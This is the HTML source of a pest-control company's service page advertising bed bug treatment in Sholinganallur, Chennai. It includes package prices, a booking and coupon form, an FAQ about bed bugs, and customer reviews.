                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#CCCCCC"/>-->
                            <!--</svg>-->
                        </li>
                        <span><!--4.0--></span>
                    </ul>
                    <ul class="caption">
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            Best price from others | ISO Verified Company
                        </li>
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            Guaranteed Satisfaction or Free re-service*
                        </li>
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            Professional Experts | In-house technicians
                        </li>
                        <li>
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7 0.5C3.15 0.5 0 3.65 0 7.5C0 11.35 3.15 14.5 7 14.5C10.85 14.5 14 11.35 14 7.5C14 3.65 10.85 0.5 7 0.5ZM5.6 11L2.1 7.5L3.087 6.513L5.6 9.019L10.913 3.706L11.9 4.7L5.6 11Z" fill="#4CAF50"/>
                            </svg>
                            19+ lakh Happy Customers in India
                        </li>
                        
                    </ul>
                </div>
                                <div class="col-60 service-video d-flex" style="text-align: center;flex-direction: column;padding-top: 10px;">
                    <h4 class="vtitle" >Check how we do Pest Control Services In Sholinganallur, Chennai</h4>
                    <div class="videoMain d-flex">
                                                                        <div class="videoUrl">
                            <video controls width="100%" height="210px">
                                        <source src="https://techsquadteam.com/videos/Service Video/termite-control-service.mp4" type="video/mp4">
                                    </video>
                            <!--<iframe width="100%" height="100%" src="https://techsquadteam.com/videos/Service Video/termite-control-service.mp4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>-->
                        </div>
                                                <!--<div class="videoUrl">-->
                        <!--    <iframe width="100%" height="100%" src="https://www.youtube.com/embed/t7VN7eaQODE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>-->
                        <!--</div>-->
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="select-service w-left">
        <div class="container">
            <div class="row">
                <div class="col-49 book-part">
                    <div class="title-box">
                        <h3>Bed bugs treatment In Sholinganallur, Chennai                        </h3>
                    </div>
                    <p>Book our service, let the good times roll.</p>
                   
    
                    <div class="file-info">
                        <div class="regform add-info">
                            
                            

                            <div class="form-group">
                                
                                <select id="service_price" name="select_data" class="custome-select" onchange="price_calculation()"> 
                                "
                                     ?>           
                                    <option  
                                    data-srvcPrice="2400" 
                                    data-srvcName="1 Room - 2 Services" 
                                    data-srvcId="1900"
                                    data-prodName="Bed Bug Pest Control Services" 
                                    data-prodId="93" 
                                    data-subcat="Apartment"
                                    data-category="Pest Control Services" 
                                    data-discPrice="1200" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus="2400"
                                    price="2400" value="1900" >1 Room - 2 Services</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="2700" 
                                    data-srvcName="Apartment 1BHK - 2 Service" 
                                    data-srvcId="836"
                                    data-prodName="Bed Bug Pest Control Services" 
                                    data-prodId="93" 
                                    data-subcat="Apartment"
                                    data-category="Pest Control Services" 
                                    data-discPrice="1350" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus="2700"
                                    price="2700" value="836" >Apartment 1BHK - 2 Service</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="3502" 
                                    data-srvcName="Apartment 2BHK - 2 Service" 
                                    data-srvcId="837"
                                    data-prodName="Bed Bug Pest Control Services" 
                                    data-prodId="93" 
                                    data-subcat="Apartment"
                                    data-category="Pest Control Services" 
                                    data-discPrice="1751" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus="3502"
                                    price="3502" value="837" >Apartment 2BHK - 2 Service</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="4500" 
                                    data-srvcName="Apartment 3BHK - 2 Service" 
                                    data-srvcId="838"
                                    data-prodName="Bed Bug Pest Control Services" 
                                    data-prodId="93" 
                                    data-subcat="Apartment"
                                    data-category="Pest Control Services" 
                                    data-discPrice="2250" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus="4500"
                                    price="4500" value="838" >Apartment 3BHK - 2 Service</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="5300" 
                                    data-srvcName="Apartment 4BHK - 2 Service" 
                                    data-srvcId="839"
                                    data-prodName="Bed Bug Pest Control Services" 
                                    data-prodId="93" 
                                    data-subcat="Apartment"
                                    data-category="Pest Control Services" 
                                    data-discPrice="2650" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus="5300"
                                    price="5300" value="839" >Apartment 4BHK - 2 Service</option>
                               "
                                     ?>           
                                    <option  
                                    data-srvcPrice="0" 
                                    data-srvcName="Others (Free Inspection)" 
                                    data-srvcId="841"
                                    data-prodName="Bed Bug Pest Control Services" 
                                    data-prodId="93" 
                                    data-subcat="Apartment"
                                    data-category="Pest Control Services" 
                                    data-discPrice="0" 
                                    data-currency="INR" 
                                    data-inspection="0" 
                                    data-cus=""
                                    price="0" value="841" >Others (Free Inspection)</option>
                                                               </select>
                            </div>
                           
                            <div class="price-box">
                        <div class="price">
                            
                <!--Rs. 999.00-->
                            <span id="oprice" class="oprice">Rs.2400</span>
                            <!--<h4>Rs. 899.00</h4>-->
                            <h4 id="val" class="val">Rs.1200<h4>
                        </div>
                        <div class="discount">
                                                        <span>50% OFF</span>
                                                    </div>
                        
                        
                    </div>
                    <!-- add here -->
                    <!--<span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online100" to get extra Rs.100 off.</span>
                    <span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online300" to get extra Rs.300 off if the service amount is more than Rs.3000.</span>-->
                    
                        </div>
                        <div class="regform add-profile">
                            <div class="price-box mob-price-box">
                        <div class="price">
                            
                <!--Rs. 999.00-->
                            <span id="oprice" class="oprice">Rs.2400</span>
                            <!--<h4>Rs. 899.00</h4>-->
                            <h4 id="val"class="val" >Rs.1200<h4>
                        </div>
                        <div class="discount">
                                                        <span>50% OFF</span>
                                                    </div>
                    </div>
                            <div class="img-box">
                                
                                <img  src="https://techsquadteam.com/wassets/images/products/d59c4cf9c0235bdd999f119f9d931c91.jpg" alt="Bed Bug Pest Control Services">
                                              <input type="hidden" id="categoryId" value="16">
                                <button class="file-btn blinks" style="min-width: max-content;margin-left: -40%;font-size: 12px;"onclick="show_increment_button(this,841)">Book Now</button>
                            </div>
                        </div>
                    </div>
                    
                    <div class="btn-part hidden-xs">
                                                <!--<a href="https://api.whatsapp.com/send?phone=917008031684&amp%3Btext=Hello&TechSquadTeam=&utm_source=Whatsapp&utm_medium=website&utm_campaign=tst" class="btn whatsup-btn">Whatsapp</a>-->
                        
    <a style="margin-left: 25%;"
       href="tel:07795001555"
       class="btn callus-btn">
        Click to Call Us
    </a>


                        <button onclick="openForm()" class="btn request-btn ">Request a Call</button>
                    </div>
                    <div class="btn-part visible-xs">
                                                <!--<a href="https://api.whatsapp.com/send?phone=917008031684&amp%3Btext=Hello&TechSquadTeam=&utm_source=Whatsapp&utm_medium=website&utm_campaign=tst" class="btn whatsup-btn">Whatsapp</a>-->
                        
    <a style="margin-left: 25%;"
       href="tel:07795001555"
       class="btn callus-btn">
        Click to Call Us
    </a>
                        <!--<a style="margin-left: 25%;" href="tel:" class="btn callus-btn ">Click to Calll Us</a>-->
                        <button onclick="openForm()" class="btn request-btn ">Request a Call</button>
                    </div>
                </div>
                <hr class="border">
                <div class="col-49 offer-slider" >
                    <div class="latest-offer site-i-wrapper w-left i-min-height">                        
                        <div class="title-box">
                            <h3>Special Offers</h3>
                        </div>
                        <div class="homeSlide offerslide">
                            <div class="slideBanner">
                                <div class="bannerslide">
                                    <img src="https://techsquadteam.com//wassets_new/img/pest_control_offer.webp" alt="pest control offer" srcset="" width="611px" height="297px" >
                                </div>
                                <div class="bannerslide">
                                    <img src="https://techsquadteam.com/wassets_new/img/newoffer2.webp" alt="Combo pest control offer" srcset=""  width="611px" height="297px" >
                                </div>
                                <div class="bannerslide">
                                    <img src="https://techsquadteam.com/wassets_new/img/newoffer3.webp" alt="Painting offer" srcset=""  width="611px" height="297px" >
                                </div>
                                
                            </div>
                        </div>
                    </div>
                    <div id="service-right-side" style="display:none">
                    <h3>Selected Service</h3>
                    <div class="description" id="descriptionItem">
                       
                    </div>
                    <div class="coupon-part">
                        <!--<button class="coupon-btn">Apply Coupon</button>
                        <span>00.00</span>-->
                        <input type="hidden" id="cpn_date" value="2026-01-22">
                        <input type="hidden" id="cat_id" value="16">
                        <input type="hidden" id="min_price" value="500">
                        <span style="float: left;padding-top: 1%;padding-left: 2%;padding-right: 2%;"><input id="couponcode" value="" type="text" style="height: 38px;"/></span>
                        <button class="coupon-btn" onclick="checkCoupon();">Apply Coupon</button>
                        <span id="cpn_disc">00.00</span>
                        <span class="cpn_msg" style="width: 100%;padding-left: 3%;"></span>
                        <!--<span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online100" to get extra Rs.100 off.</span>
                        <span style="float: left;font-size: 11px;color: green;font-weight: bolder;">#Use Coupon "Online300" to get extra Rs.300 off if the service amount is more than Rs.3000.</span>-->
                    </div>
                    <div class="total-part">
                        <p>Total Price</p>
                        <span id="grand_total">₹ 1898.00</span>
                        <span id="cartIn_total" style="display:none">1898.00</span>
                    </div>
                    <div class="continue-part">
                        <label class="step-num" id="tot_in_cart">2</label>
                        <p id="final_price">₹ 1898.00</p>
                        <input type="hidden" id="final_price">
                        <button class="Continue-btn srvc_onclick" onclick="check_LogIn_status('f')">Continue</button>
                        
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <input type="hidden" id="prodId" value="93">
    <input type="hidden" id="city_id" value="19" />
    <input type="hidden" id="addrID" value="" />
    <input type="hidden" id="coupon_dtlid"/>
                        <input type="hidden" id="cpnamount"/>
                        <input type="hidden" id="cpnaval"/>
                        <input type="hidden" id="cpntype"/>

    <section class="cleaning-info">
        <div class="container">
            <div class="row">
                <div class="col-49">
                    <div class="title-box">
                        <h3>
                             Bed bug pest control near me In Sholinganallur, Chennai                        </h3>
                    </div>
                     <div id="tabs">
                        <ul class="tabmenu"> 
                            <li class="active" rel="tab1">Do’s</li>
                            <li rel="tab2">Don’ts</li>
                        </ul>
                        <div class="all_tab"> 
                            <!-- TAB-1 -->
                            <div id="tab1" class="tab_content"> 
                                <div class="slide">
                                <div class="information" style="display: block;">
								    <ul>
                                      <li>Inspection of rooms and mattresses</li>
                                      <li>Complete elimination of bed bugs and their eggs</li>
                                      <li>Use of eco-friendly and government-approved pesticides</li>
                                      <li>Making hotels or resorts bed bug-free</li>
                                      <li>Upon one general booking, you get 2 services and a total warranty of 45 days</li>			

						   
									</ul>
								</div>
                            </div>
                            </div> 
                              <!-- TAB-2 -->
                            <div id="tab2" class="tab_content"> 
                              <div class="slide">
                              <div class="information" style="display: block;">
                                  <ul>
									<li>Use of eco-friendly and government-approved sprays with mild 

odor.</li>
                                    <li>Does not include any kind of machine treatment. Our well-trained bed bug exterminator treats the 

infestation with specialized equipment and tools.</li>

								  </ul>
                              </div>
                            </div>
                        </div>
                    </div>
                </div>                    
                    <!--<div id="tabs">-->
                    <!--    <ul class="tabmenu"> -->
                    <!--        <li class="active" rel="tab1">Do’s</li>-->
                    <!--        <li rel="tab2">Don’ts</li>-->
                    <!--    </ul>-->
                    <!--    <div class="all_tab"> -->
                             <!--TAB-1 -->
                    <!--        <div id="tab1" class="tab_content"> -->
                    <!--        <div class="slide">-->
                                    
                    <!--          <div class="information" style="display: block;">-->
                    <!--              <ul>-->
                    <!--                  <li>Use car liquid soap and water to clean</li>-->
                    <!--                  <li>Before starting to arrange the car washing items in one place</li>-->
                    <!--                  <li>Rinse the car completely</li> -->
                    <!--                  <li>Start the cleaning from the bottom like the wheels, tyre, etc.</li>-->
                    <!--                  <li>Clean the carpets and upholstery inside the car properly</li>-->
                    <!--                  <li>Use soft brushes and a vacuum to wipe the dust from the AC.</li>-->
                    <!--                  <li>Look after the rubber mats</li>-->
                    <!--              </ul>-->
                    <!--          </div> -->
                    <!--         </div>-->
                             
                    <!--        </div>-->
                              <!--TAB-2 -->
                    <!--        <div id="tab2" class="tab_content"> -->
                    <!--          <div class="slide">-->
                                    
                    <!--          <div class="information" style="display: block;">-->
                    <!--              <ul>-->
                    <!--                  <li>Don’t give more gaps between the washes</li>-->
                    <!--                  <li>Do not ignore the concealed areas like the doors, above the bonnet, etc.</li>-->
                    <!--                  <li>Do not forget to clean the windows from inside</li>-->
                    <!--                  <li>No guarantee about old stain marks and stubborn blemishes but we try our best.</li>-->
                    <!--              </ul>-->
                    <!--          </div> -->
                    <!--         </div>-->
                    <!--        </div>-->
                    <!--    </div>-->
                    <!--</div>-->
                </div>
                <hr class="border">
                <div class="col-49">
                    <div class="title-box">
                        <h3>TST Testimonials</h3>
                                                      </div>
                    <div class="testimonials-box">
                                                <div class="box">
                            <div class="video-box">
                                <div class="videoUrl" style="padding-bottom: 0;">
                                    <video controls width="100%" height="auto">
                                        <source src="https://techsquadteam.com/videos/Testimonial Video/pest-control-service.mp4" type="video/mp4">
                                    </video>
                                </div>
                            </div>
                           <!-- <div class="info-box">
                                <h4>Jayesh Singh</h4>
                                <span>Sofa Cleaning Services</span>
                                <p>“ Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s ”</p>
                            </div>-->
                        </div>
                                                <div class="box">
                            <div class="video-box">
                                <div class="videoUrl" style="padding-bottom: 0;">
                                    <video controls width="100%" height="auto">
                                        <source src="https://techsquadteam.com/videos/Testimonial Video/termite-control-service.mp4" type="video/mp4">
                                    </video>
                                </div>
                            </div>
                           <!-- <div class="info-box">
                                <h4>Jayesh Singh</h4>
                                <span>Sofa Cleaning Services</span>
                                <p>“ Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s ”</p>
                            </div>-->
                        </div>
                                                <!--<div class="box">-->
                        <!--    <div class="video-box">-->
                        <!--        <iframe width="100%" height="100%" src="https://www.youtube.com/embed/t7VN7eaQODE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>-->
                        <!--    </div>-->
                        <!--    <div class="info-box">-->
                        <!--        <h4>Jayesh Singh</h4>-->
                        <!--        <span>Sofa Cleaning Services</span>-->
                        <!--        <p>“ Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s ”</p>-->
                        <!--    </div>-->
                        <!--</div>-->
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    
    
    
         <section class="faq-part b-color">
        <div class="container">
            <div class="title-box">
                <h3>Frequently Asked Questions</h3>
            </div>
            <div class="row">
                <div class="col-50">
                    <div class="dropdown">
                                                                        
                                        
                        <div class="slide">
                            <div class="title">How does a bed bug infestation spreads?</div>
                            <div class="information">
                                <p>Bed bug infestation is never spread due to unhygienic conditions. Bed bugs are travellers and hitchhike to your house through various sources like luggage, clothes, pets, etc. You get bed bug infestation from another infested location like a visited hotel or friend’s place.</p>
                            </div>
                        </div>
                        
                </div>   <!-- for class=dropdown-->
             </div> <!--For col-50 end -->
             
                                         
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">What do you mean by bed bug pest control?</div>
                            <div class="information">
                                <p>When handling bed bugs becomes out of control or you want to take preventive measures before the invasion of bed bugs into your house, you either try to do it on your know by applying pesticides and through home remedies or you call in the professionals to do it for you. Both the ways are considered as bed bug pest control.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">Is cleanliness and bed bugs inter-related?</div>
                            <div class="information">
                                <p>No, cleanliness has nothing to do with the invasion of bed bugs into your house or office. Of course if you are keeping your home and office clean and tidy it helps in spotting the bed bugs in case they opt to get in. But unhygienic conditions do not invite bed bugs. In fact, just like humans, bed bugs like to breed and stay in hygienic places.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">Who is an exterminator?</div>
                            <div class="information">
                                <p>An Exterminator is a technical term given to a trained and skilled person who specializes in eliminating pests that can cause health hazards and mental stress, through various methods from your office or home by using either environmental-friendly or chemical pesticides, baits or traps. First, they inspect your property then inform you of the damage that the pests can or have already caused to you.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">What is the need for exterminators in a bed bug infestation?</div>
                            <div class="information">
                                <p>Bed bug infestation are very hard to find because these creatures only come out at night and are too little to detect. Even if you detect their presence, it’s too difficult to get rid of them as they cling to their hiding places. Bed bug pest control in itself is a tedious job and the proper handling of pesticides is also needed. So a professional exterminator is required to inspect your bed bugs infestation and get them out of your home completely.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">What do pest control services use to eradicate bed bugs?</div>
                            <div class="information">
                                <p>Most bed bug pest control services have their own methods. Some use harmful chemicals treatments, some use eco-friendly ways. Some use fumigation, while others use steam and thermal treatment methods to handle bed bug problem at your place.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">How much do you have to pay for bed bug extermination?</div>
                            <div class="information">
                                <p>When you go through different pest control companies that are providing bed bug control services, you can see the difference between the facilities included as well as the difference in prices. For TechSquadTeam, you have a minimal value for all the services as per the current market price and an increase in the value as per square foot covered. You get the best prices with us with our discounts and flexible pricings.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">Why choose TechSquadTeam for your bed bug problem?</div>
                            <div class="information">
                                <p>May it be your bed bug problem or as a matter of fact any kind of pest control services, TechSquadTeam is the best in market as a pest control service provider. We hire our very own exterminators and do not like to deal with third party. Also, the exterminators are hired on the basis of their experience and skills. After hiring we train them according to the specification of our customers and educate them in dealing courteously and professionally on the job.  Apart from that, we take pride in providing on time service delivery and the best quality work in the industry.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">How much time does bed bug treatment takes?</div>
                            <div class="information">
                                <p>As per the pest infestation level and customer’s requirement, we make sure to complete the job with great perfection and in a hassle-free way that saves time and money.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">What is the aftermath of the bed bug treatment?</div>
                            <div class="information">
                                <p>Bed bug treatment is usually done through fumigation or residual sprays. So we recommend vacating the treated property for at least 4 to 6 hours.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">What is the number of bed bug control crew visiting you place for treatment?</div>
                            <div class="information">
                                <p>Our entire team is efficient. However, based on the project requirement and the level pest infestation, we provide the best and highly skilled pest exterminators.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">Are there any inspection charges?</div>
                            <div class="information">
                                <p>Yes, there is an inspection charge of Rs150 whenever our skilled exterminators come over to your property for the proper estimation of the infestation. We can also let you know the final pricing of all the services that you need for getting your home or office in shape after proper inspection.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">Can I get rid of bed bugs completely?</div>
                            <div class="information">
                                <p>Yes, of course you can. Within 2 or 3 treatments, our bed bug service can entirely take care of your bed bug problem. Bed bug problem is a long term challenge and a single treatment does not ensure its total eradication. The eggs and nymphs remain even though the adults can be taking care of them in the first go. After the eggs have hatched, our exterminators sweep away the young ones and the remaining adults. Taking a third treatment is like a scrutiny in case anything is left behind.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                                        <div class="col-50">
                        <div class="dropdown">
                       <div class="slide">
                            <div class="title">What to do after the treatment is over?</div>
                            <div class="information">
                                <p>After the bed bug control treatment, you need to vacate the property immediately for at least 4 to 6 hours.</p>
                            </div>
                        </div>
                    </div>
                 </div>
                 
                                     
                        
               
                </div>
            </div>
        </div>
    </section>
        <section class="reviews-part">
        <div class="container">
            <div class="title-box">
                <h3>Customer reviews</h3>
            </div>
            <div class="row">
                <input type="hidden" id="rev_change" value="">
                              <div class="item">
                    <div class="top-box">
                        <div class="img-box">
                            <img src="https://techsquadteam.com/img/man.webp" alt="customer-profile">
                        </div>
                        <div class="info">
                            <h4>Vishwanath Pandith  </h4>
                            <span><img src="https://techsquadteam.com/img/Star.svg" alt="customer rating" style="height:12px;width:12px"> 5</span>
                            <ul class="point">
                                <li>22-May-2025</li>
                                <li>Bed Bug Pest Control Services</li>
                            </ul>
                        </div>
                    </div>
                     <div class="say-box">
                        <p></p>
                    </div>
                </div>
                           <div class="item">
                    <div class="top-box">
                        <div class="img-box">
                            <img src="https://techsquadteam.com/img/man.webp" alt="customer-profile">
                        </div>
                        <div class="info">
                            <h4>Sri  </h4>
                            <span><img src="https://techsquadteam.com/img/Star.svg" alt="customer rating" style="height:12px;width:12px"> 5</span>
                            <ul class="point">
                                <li>11-May-2025</li>
                                <li>Bed Bug Pest Control Services</li>
                            </ul>
                        </div>
                    </div>
                     <div class="say-box">
                        <p></p>
                    </div>
                </div>
                           <div class="item">
                    <div class="top-box">
                        <div class="img-box">
                            <img src="https://techsquadteam.com/img/man.webp" alt="customer-profile">
                        </div>
                        <div class="info">
                            <h4>Aurobinda   </h4>
                            <span><img src="https://techsquadteam.com/img/Star.svg" alt="customer rating" style="height:12px;width:12px"> 5</span>
                            <ul class="point">
                                <li>04-May-2025</li>
                                <li>Bed Bug Pest Control Services</li>
                            </ul>
                        </div>
                    </div>
                     <div class="say-box">
                        <p></p>
                    </div>
                </div>
                     </div>
            		
			<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "Review",
	  "itemReviewed": {
		"@type": "LocalBusiness",
		"name": "Bed Bug Control Services in sholinganallur,Chennai | Bed Bug Treatment In sholinganallur,Chennai | Bed Bug Treatment Services in sholinganallur,Chennai, Bed bugs treatment near me, bed bug control sholinganallur,Chennai, Pest control services in sholinganallur,Chennai, Professional pest control services in sholinganallur,Chennai, Bed Bug Control sholinganallur,Chennai.",
		"address": {
		"@type": "PostalAddress",
		"addressRegion": "Bangalore"
		},
		"image": "https://techsquadteam.com/wassets_new/images/rating.jpeg",
		"description": "Bed Bugs Pest Control in sholinganallur,Chennai. TechSquadTeam is serving all locations for Bed Bug Treatment in sholinganallur,Chennai. We provide the best bed bug control service in sholinganallur,Chennai. Contact Us @ 07795001555 for Best Rated Bed Bug Treatment in sholinganallur,Chennai. ",
		"telephone": "7795001555",
		"url": "https://techsquadteam.com/bed-bug-pest-control-in-sholinganallur-chennai",
		"pricerange":"Customize Pricing Package"
	  },
	  "author": {
      "@type": "Person",
      "name": "Users" },
	  "reviewRating": {
		"@type": "AggregateRating",
		"bestRating": "5",
		"ratingCount": "24904",
		"ratingValue": "4.9",
		"itemReviewed":{
			 "@type":"Thing",
			 "name":"ServiceReview"
		  }
	  	}
	}
</script>
            
            <!--<div class="row">-->
            <!--    <div class="item">-->
            <!--        <div class="top-box">-->
            <!--            <div class="img-box">-->
            <!--                <img src="https://techsquadteam.com/img/profile-1.webp" alt="">-->
            <!--            </div>-->
            <!--            <div class="info">-->
            <!--                <h4>Monika Patel</h4>-->
            <!--                <span><img src="https://techsquadteam.com/img/Star.svg" alt=""> 5</span>-->
            <!--                <ul class="point">-->
            <!--                    <li>August 2022</li>-->
            <!--                    <li>Gurugram, Harayana 122107, India</li>-->
            <!--                </ul>-->
            <!--            </div>-->
            <!--        </div>-->
            <!--         <div class="say-box">-->
            <!--            <p>Good job done by the team! Diligent workers. Satisfied with the service.</p>-->
            <!--        </div>-->
            <!--    </div>-->
            <!--    <div class="item">-->
            <!--        <div class="top-box">-->
            <!--            <div class="img-box">-->
            <!--                <img src="https://techsquadteam.com/img/profile-1.webp" alt="">-->
            <!--            </div>-->
            <!--            <div class="info">-->
            <!--                <h4>Monika Patel</h4>-->
            <!--                <span><img src="https://techsquadteam.com/img/Star.svg" alt=""> 5</span>-->
            <!--                <ul class="point">-->
            <!--                    <li>August 2022</li>-->
            <!--                    <li>Gurugram, Harayana 122107, India</li>-->
            <!--                </ul>-->
            <!--            </div>-->
            <!--        </div>-->
            <!--         <div class="say-box">-->
            <!--            <p>Good job done by the team! Diligent workers. Satisfied with the service.</p>-->
            <!--        </div>-->
            <!--    </div>-->
            <!--    <div class="item">-->
            <!--        <div class="top-box">-->
            <!--            <div class="img-box">-->
            <!--                <img src="https://techsquadteam.com/img/profile-1.webp" alt="">-->
            <!--            </div>-->
            <!--            <div class="info">-->
            <!--                <h4>Monika Patel</h4>-->
            <!--                <span><img src="https://techsquadteam.com/img/Star.svg" alt=""> 5</span>-->
            <!--                <ul class="point">-->
            <!--                    <li>August 2022</li>-->
            <!--                    <li>Gurugram, Harayana 122107, India</li>-->
            <!--                </ul>-->
            <!--            </div>-->
            <!--        </div>-->
            <!--         <div class="say-box">-->
            <!--            <p>Good job done by the team! Diligent workers. Satisfied with the service.</p>-->
            <!--        </div>-->
            <!--    </div>-->
            <!--</div>-->
            <div class="more-reviews">
